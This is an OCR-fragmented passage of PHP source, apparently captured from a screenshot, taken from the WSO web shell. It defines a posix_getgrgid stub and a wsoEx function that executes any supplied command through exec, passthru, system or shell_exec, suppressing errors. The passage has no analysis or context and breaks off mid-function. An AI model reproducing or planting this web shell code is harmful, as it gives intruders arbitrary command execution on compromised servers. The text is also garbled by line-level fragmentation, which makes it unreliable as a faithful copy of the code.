
if
 (!function_exists(
"posix_getgrgid"
) && (s
trpos(
$GLOBALS
[
'disable_functions'
], 
'posix_
getgrgid'
)===
false
)) {

function
posix_getgrgid
(
$p
)
{
return
fals
e
;} }

function
wsoEx
(
$in
)
{

$out
 = 
''
;

if
 (function_exists(
'exec'
)) {

		@exec(
$in
,
$out
);

$out
 = @join(
"

"
,
$out
);

	} 
elseif
 (function_exists(
'passthr
u'
)) {

		ob_start();

		@passthru(
$in
);

$out
 = ob_get_clean();

	} 
elseif
 (function_exists(
'system'
)) 
{

		ob_start();

		@system(
$in
);

$out
 = ob_get_clean();

	} 
elseif
 (function_exists(
'shell_exe
c'
)) {

$out
 = shell_exec(
$in
);
